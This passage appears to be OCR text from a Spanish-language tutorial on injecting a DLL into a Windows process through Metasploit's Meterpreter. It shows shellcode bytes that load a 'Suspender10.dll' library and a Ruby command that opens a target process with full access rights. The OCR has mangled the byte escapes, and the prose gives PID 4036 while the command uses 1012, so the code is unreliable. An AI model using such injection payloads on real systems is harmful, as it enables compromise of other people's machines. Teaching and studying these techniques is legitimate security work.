
=>
"\374\350\211\000\000\000`\211\3451\322d\213
R0\213R\f\213R\024\213r(\017\267J&1\3771\300\2
54\\SuspenderLibrary\\Suspender10.dll\000"
[/sourcecode]
Una vez creado el payload, se procede a abrir
el proceso con el identificador de dicho
proceso, suponiendo que el PID en este caso
sea el 4036, la invocación es la siguiente
[sourcecode language=»ruby»]
>> targetprocess = client.sys.process.open(1012,
PROCESS_ALL_ACCESS)